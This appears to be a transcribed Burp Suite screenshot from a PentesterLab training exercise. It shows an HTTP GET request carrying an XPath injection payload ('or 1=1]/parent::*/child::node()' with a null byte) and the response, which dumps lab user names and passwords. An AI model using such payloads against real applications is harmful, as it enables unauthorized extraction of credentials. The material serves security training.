 Request
Pretty Raw Hex \n
1 GET /xml/example2.php?name=hacker'%20or%201=1]/parent::*/child::node()%00 HTTP/1.1
2 Host: 192.168.100.185
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
PentesterLab.com Home
hackerHello hackerpentesterlabadminHello admins3cr3tP4ssw0rd
© PentesterLab 2013